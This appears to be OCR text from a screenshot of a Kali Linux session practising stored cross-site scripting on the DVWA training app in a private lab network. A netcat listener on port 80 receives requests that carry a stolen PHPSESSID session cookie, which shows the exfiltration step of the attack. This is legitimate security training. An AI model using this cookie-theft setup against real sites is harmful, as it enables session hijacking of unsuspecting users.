 1 2 3 4
10:03
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Screenshot_2022-08-12_09_ ×
Damn Vulnerable
192.168.50.101/dvw
Kali Linux Kali Tools Kali Docs Kali Forums
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 42138
GET /abc.php?output=%security=low;%20PHPSESSID=e6a1fc061917ef67d94bd7b118cfd6dd HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 49408
GET /abc.php?output=%security=low;%20PHPSESSID=e6a1fc061917ef67d94bd7b118cfd6dd HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Name: test
Message: This is a test comment.
Name: test
Message:
Name: test
Message:
More info
Waiting for 192.168.50.100…